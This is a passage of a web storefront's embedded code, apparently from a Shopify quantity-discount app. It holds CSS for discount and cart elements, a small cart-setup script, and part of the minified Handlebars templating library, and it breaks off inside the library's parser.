.quantity-breaks-now-wrapper table tr:first-child td, .quantity-breaks-now-wrapper h4 {
    font-weight:bold;
}

  .quantity-breaks-now-cart-item-line-price .original_price {
      display: block;
      text-decoration: line-through;
  }
  .quantity-breaks-now-cart-item-price, .quantity-breaks-now-cart-total, .quantity-breaks-now-cart-item-line-price .discounted_price {
      display: block;
      font-weight: bold;
  }

  .quantity-breaks-now-cart-item-success-notes, .quantity-breaks-now-cart-item-upsell-notes {
    display: block;
    font-weight:bold;
    color: #0078bd;
    font-size: 100%;
  }

  .quantity-breaks-now-cart-items-success-notes a, .quantity-breaks-now-cart-item-upsell-notes a {
      color: #0078bd;
  }

  .quantity-breaks-now-messages{
    display:block;
  }

  #quantity-breaks-now-discount-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  #quantity-breaks-now-summary-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .summary-line-note{
    padding-right: 10px;
  }

  .summary-line-discount{
   color: #0078bd;
  }

  input#quantity-breaks-now-discount-code{
    max-width:200px;
    display:inline-block;
    font-size:12px;
  }

  button#apply-quantity-breaks-now-discount{
    display:inline-block;
    max-width:200px;
    font-size:12px;
  }

  .quantity-breaks-now-price .quantity-breaks-now-regular{
    width:100%;
  }

  .discount-applies-true .quantity-breaks-now-price .quantity-breaks-now-sale{
    text-decoration: line-through;
    width:100%;
  }

  button.add-quantity-breaks-now-bundle{
    cursor: pointer;
  }

.qb-discounted-subtotal{font-weight:bold;margin-left:20px;display:inline-block;font-size: 1.3em;}
.qb-original-subtotal{text-decoration: line-through;display:inline-block;}
.qb-min-cart-warnings, .qb-next-tier-offers{
    display: block;
    font-size: .8em;
    width: 300px;
    background-color: #ffff5e;
    padding: 5px;
    text-align: center;
    color: black;
}
.text-center .qb-min-cart-warnings, .text-center .qb-next-tier-offers, .text-center .qb-discount-code-log, .text-center .qb-discount-log{
  margin:0 auto;
}

.text-right .qb-min-cart-warnings, .text-right .qb-next-tier-offers, .text-right .qb-discount-code-log, .text-right .qb-discount-log{
  margin-left: calc(100% - 300px);
}

.qb-discount-code-log, .qb-discount-log{
  font-size: 0.8em !important;
  text-align: center;
  width: 300px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.qb-invalid-discount-code {
  display: block;
  text-align: left;
  font-size: 0.8em;
  color: #ea5353;
  font-weight: bold;
}

.qb-product-name{font-weight:bold;}

/** Discount Table START **/
body .quantity-breaks-now-wrapper #table-type, body .quantity-breaks-now-wrapper #default-type {
  border-collapse: separate !important;
}

body .quantity-breaks-now-discount-table th, body .quantity-breaks-now-discount-table td {
  border: none;
}


/** Discount Table END **/


.qb-discount-code-tag {
  background-color: #637381;
  color: #fff;
  display: inline-block;
  padding-left: 8px;
  padding-right: 8px;
  float: left;
  text-align: center;
  margin-top: 3px;
  /**
  margin-left: 50px;
  **/
  visibility: hidden;
}

.qb-discount-code-tag:before {
  display: inline-block;
  content: "\00d7";
  cursor: pointer;
}

.qb-discount-code-error {
    border: 2px solid #ea5353;
}

.apply-discount-code {
  padding: 11px 20px;
  background-color: #637381;
  border: 1px solid #ddd;
  color: white;
  margin-left: -7px;
  width: 29%;
  font-weight: 600;
}

.discount-code-wrapper input[type=text] {
  vertical-align: middle;
  margin: 5px 10px 5px 0;
  padding: 10px;
  background-color: #fff;
  border: 1px solid #ddd;
  width: 67%;
}

.qb-discount-code-inputs {
  width: 110%;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  /**
  margin-left: calc(100% - 300px) !important;
  **/
}

.discount-code-wrapper {
  width: 350px;
  margin-left: calc(100% - 350px) !important;
}






/* DRAWER CSS */
#ajaxifyCart .qb-min-cart-warnings, #ajaxifyCart .qb-next-tier-offers, #ajaxifyCart .qb-discount-log,
#ajaxifyCart .qb-discount-code-log, .drawer .qb-min-cart-warnings, .drawer .qb-next-tier-offers, .drawer .qb-discount-log {
  width:300px;
}

#CartDrawer .qb-min-cart-warnings, #CartDrawer .qb-next-tier-offers, #CartDrawer .qb-discount-log{
  font-size:12px;
}

#CartDrawer .ajaxcart__footer{
    height: 50%;
    overflow-y: auto;
    overflow-x: hidden;
    width:  400px;
    padding: 30px;
    left: 0px;
}

@media only screen and (max-width: 590px) {
  body #CartDrawer #CartContainer .qb-min-cart-warnings, body #CartDrawer #CartContainer .qb-next-tier-offers, body #CartDrawer #CartContainer .qb-discount-log{
    width:240px;
    margin-left: calc(100% - 240px);
  }
}

#CartDrawer button.qb-net-order-button, #CartDrawer input.qb-net-order-button{font-size: 12px;}
#CartDrawer div.ajaxcart__subtotal{text-align:center;}

.qb-line-item-original-price {
   text-decoration: line-through;
}

.qb-line-item-discounted-price {
  font-size: 1.2em;
  margin-left: 8px;
}
</style>


<script type="text/javascript">
  window.qb = {};

  

  

  
  	window.qb.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.qb.cart.items = [];

    

    if (typeof window.qb.cart.items == "object") {
      for (var i=0; i<window.qb.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
          delete window.qb.cart.items[i][a]
        })
      }
    }
  



//Handlebars
!function(a,b){"object"==typeof exports&&"object"==typeof module?module.exports=b():"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?exports.Handlebars=b():a.Handlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p="",b(0)}([function(a,b,c){"use strict";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i["default"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m["default"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)["default"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g["default"].create,s=d();s.create=d,q["default"](s),s.Visitor=o["default"],s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){return a&&a.__esModule?a:{"default":a}},b.__esModule=!0},function(a,b,c){"use strict";function d(){var a=new h.HandlebarsEnvironment;return n.extend(a,h),a.SafeString=j["default"],a.Exception=l["default"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)["default"],f=c(1)["default"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r["default"](s),s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){if(a&&a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&(b[c]=a[c]);return b["default"]=a,b},b.__esModule=!0},function(a,b,c){"use strict";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)["default"];b.__esModule=!0,b.HandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m="4.0.8";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};b.REVISION_CHANGES=o;var p="[object Object]";d.prototype={constructor:d,logger:l["default"],log:l["default"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple helpers");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if("undefined"==typeof b)throw new h["default"]('Attempting to register a partial called "'+a+'" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple decorators");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l["default"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l["default"]},function(a,b){"use strict";function c(a){return k[a]}function d(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)&&(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}function f(a){if("string"!=typeof a){if(a&&a.toHTML)return a.toHTML();if(null==a)return"";if(!a)return a+"";a=""+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a&&0!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+".":"")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},l=/[&<>"'`=]/g,m=/[&<>"'`=]/,n=Object.prototype.toString;b.toString=n;var o=function(a){return"function"==typeof a};o(/x/)&&(b.isFunction=o=function(a){return"function"==typeof a&&"[object Function]"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||"object"!=typeof a)&&"[object Array]"===n.call(a)};b.isArray=p},function(a,b,c){"use strict";function d(a,b){var c=b&&b.loc,g=void 0,h=void 0;c&&(g=c.start.line,h=c.start.column,a+=" - "+g+":"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j<f.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace&&Error.captureStackTrace(this,d);try{c&&(this.lineNumber=g,e?Object.defineProperty(this,"column",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)["default"];b.__esModule=!0;var f=["description","fileName","lineNumber","message","name","number","stack"];d.prototype=new Error,b["default"]=d,a.exports=b["default"]},function(a,b,c){a.exports={"default":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){"use strict";function d(a){g["default"](a),i["default"](a),k["default"](a),m["default"](a),o["default"](a),q["default"](a),s["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("blockHelperMissing",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length>0?(c.ids&&(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data&&c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b["default"]=function(a){a.registerHelper("each",function(a,b){function c(b,c,f){j&&(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k&&(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g["default"]("Must pass iterator to #each");var d=b.fn,f=b.inverse,h=0,i="",j=void 0,k=void 0;if(b.data&&b.ids&&(k=e.appendContextPath(b.data.contextPath,b.ids[0])+"."),e.isFunction(a)&&(a=a.call(this)),b.data&&(j=e.createFrame(b.data)),a&&"object"==typeof a)if(e.isArray(a))for(var l=a.length;h<l;h++)h in a&&c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)&&(void 0!==m&&c(m,h-1),m=n,h++);void 0!==m&&c(m,h-1,!0)}return 0===h&&(i=f(this)),i})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(6),f=d(e);b["default"]=function(a){a.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new f["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("if",function(a,b){return d.isFunction(a)&&(a=a.call(this)),!b.hash.includeZero&&!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper("unless",function(b,c){return a.helpers["if"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("log",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d<arguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data&&null!=c.data.level&&(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("lookup",function(a,b){return a&&a[b]})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("with",function(a,b){d.isFunction(a)&&(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data&&b.ids&&(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e&&e.contextPath])})})},a.exports=b["default"]},function(a,b,c){"use strict";function d(a){g["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerDecorator("inline",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5),e={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(a){if("string"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b>=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),"undefined"!=typeof console&&e.lookupLevel(e.level)<=a){var b=e.methodMap[a];console[b]||(b="log");for(var c=arguments.length,d=Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b["default"]=e,a.exports=b["default"]},function(a,b){"use strict";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return""+this.string},b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a){var b=a&&a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b<c){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+d+") or downgrade your runtime to an older version ("+e+").")}throw new r["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+a[1]+").")}}function e(a,b){function c(c,d,e){e.hash&&(d=p.extend({},d,e.hash),e.ids&&(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f&&b.compile&&(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split("\n"),h=0,i=g.length;h<i&&(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join("\n")}return f}throw new r["default"]("The partial "+e.name+" could not be compiled when running in runtime-only mode")}function d(b){function c(b){return""+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial&&a.useData&&(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths&&(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r["default"]("No environment passed to template");if(!a||!a.main)throw new r["default"]("Unknown template object: "+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r["default"]('"'+b+'" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d<c;d++)if(a[d]&&null!=a[d][b])return a[d][b]},lambda:function(a,b){return"function"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+"_d"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a&&b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a&&b&&a!==b&&(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial&&(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)&&(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams&&!d)throw new r["default"]("must pass block params");if(a.useDepths&&!g)throw new r["default"]("must pass parent depths");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext&&null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f&&[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a="@partial-block"===c.name?c.data["partial-block"]:c.partials[c.name],a}function h(a,b,c){var d=c.data&&c.data["partial-block"];c.partial=!0,c.ids&&(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn&&c.fn!==i&&!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data["partial-block"]=function(b){var c=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data["partial-block"]=d,a(b,c)},a.partials&&(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a&&e&&(a=e),void 0===a)throw new r["default"]("The partial "+c.name+" could not be found");if(a instanceof Function)return a(b,c)}function i(){return""}function j(a,b){return b&&"root"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d&&d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)["default"],m=c(3)["default"],n=c(1)["default"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={"default":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)("seal",function(a){return function(b){return a&&d(b)?a(b):b}})},function(a,b){a.exports=function(a){return"object"==typeof a?null!==a:"function"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),"Object",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g="prototype",h=function(a,b,c){var i,j,k,l=a&h.F,m=a&h.G,n=a&h.S,o=a&h.P,p=a&h.B,q=a&h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m&&(c=b);for(i in c)j=!l&&s&&i in s,j&&i in r||(k=j?s[i]:c[i],r[i]=m&&"function"!=typeof s[i]?c[i]:p&&j?f(k,d):q&&s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o&&"function"==typeof k?f(Function.call,k):k,o&&((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=c)},function(a,b){var c=a.exports={version:"1.2.6"};"number"==typeof __e&&(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){"use strict";b.__esModule=!0,b["default"]=function(a){var b="undefined"!=typeof c?c:window,d=b.Handlebars;a.noConflict=function(){return b.Handlebars===a&&(b.Handlebars=d),a}},a.exports=b["default"]}).call(b,function(){return this}())},function(a,b){"use strict";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return"SubExpression"===a.type||("MustacheStatement"===a.type||"BlockStatement"===a.type)&&!!(a.params&&a.params.length||a.hash)},scopedId:function(a){return/^\.|this\b/.test(a.original)},simpleId:function(a){return 1===a.parts.length&&!c.helpers.scopedId(a)&&!a.depth}}};b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if("Program"===a.type)return a;h["default"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b&&b.srcName,a)};var c=new j["default"](b);return c.accept(h["default"].parse(a))}var e=c(1)["default"],f=c(3)["default"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h["default"];var n={};m.extend(n,l)},function(a,b){"use strict";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:"CommentStatement",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:"PartialStatement",name:f[h-3],params:f[h-2],hash:f[h-1],indent:"",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:"SubExpression",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:"StringLiteral",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===f[h],original:"true"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 